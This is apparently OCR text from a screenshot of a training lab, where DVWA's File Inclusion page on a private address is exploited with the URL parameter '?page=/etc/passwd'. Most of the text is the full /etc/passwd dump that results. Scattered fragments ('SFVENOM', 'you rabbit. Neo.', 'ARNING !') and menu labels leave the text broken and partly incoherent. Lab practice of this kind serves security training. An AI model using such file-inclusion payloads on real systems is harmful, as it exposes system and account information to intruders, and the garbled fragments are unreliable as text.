 SFVENOM
v1.3 >]
)(@)(@)
Vulnerability: File Inclusio
10.33.26.97/dvwa/dvwa/vulnerabilities/fi/?page=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:
/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:
/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:102:105::/nonexistent:/usr/sbin/nologin systemd-timesync:x:103:106:systemd Time Synchronization,,,:/run/systemd:/usr/sbin
/nologin syslog:x:104:111::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:113:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:116::/run/uuidd:/usr/sbin/nologin systemd-
oom:x:108:117:systemd Userspace OOM Killer,,,:/run/systemd:/usr/sbin/nologin tcpdump:x:109:118::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin avahi:x:114:121:Avahi mDNS
daemon,,,:/run/avahi-daemon:/usr/sbin/nologin cups-pk-helper:x:115:122:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin rtkit:x:116:123:RealtimeKit,,,:/proc:/usr/sbin/nologin whoopsie:x:117:124::/nonexistent:
/bin/false sssd:x:118:125:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin speech-dispatcher:x:119:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false fwupd-refresh:x:120:126:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin nm-
openvpn:x:121:127:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin saned:x:122:129::/var/lib/saned:/usr/sbin/nologin colord:x:123:130:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:124:131::/var/lib/geoclue:/usr/sbin/nologin pulse:x:125:132:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin gnome-initial-setup:x:126:65534::/run/gnome-initial-setup/:/bin/false hplip:x:127:7:HPLIP system user,,,:/run/hplip:
/bin/false gdm:x:128:134:Gnome Display Manager:/var/lib/gdm3:/bin/false alvarez:x:1000:1000:alvarez,,,:/home/alvarez:/bin/bash mysql:x:129:137:MySQL Server,,,:/nonexistent:/bin/false
you
rabbit.
Neo.
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
ARNING !
TPUT/BAC